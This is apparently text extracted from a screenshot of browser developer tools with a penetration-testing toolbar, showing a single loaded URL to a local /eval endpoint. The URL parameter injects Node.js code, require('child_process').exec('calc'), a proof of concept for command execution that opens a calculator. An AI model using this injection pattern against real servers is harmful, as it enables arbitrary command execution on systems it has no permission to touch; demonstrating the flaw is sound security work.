 Hacker
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1:8888/eval?a=require('child_process').exec('calc');